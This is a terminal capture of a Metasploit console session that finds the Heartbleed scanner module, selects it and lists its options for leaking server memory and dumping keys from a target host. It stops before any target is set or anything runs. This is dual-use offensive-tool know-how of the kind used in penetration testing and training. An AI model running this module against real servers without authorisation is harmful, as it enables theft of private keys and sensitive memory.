 =[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 > search openssl_heart
Matching Modules
================
# Name Disclosure Date Ra
nk Check Description
- ---- --------------- --
-- ----- -----------
0 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 no
rmal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
1 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 no
rmal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
Interact with a module by name or index, for example use 1 or use auxiliary
/server/openssl_heartbeat_client_memory
msf5 > use auxiliary/scanner/ssl/openssl_heartbleed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked me
mory before storing
LEAK_COUNT 1 yes Number of times to leak mem
ory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait f
or a server response
RHOSTS yes The target host(s), range C
IDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key
dump status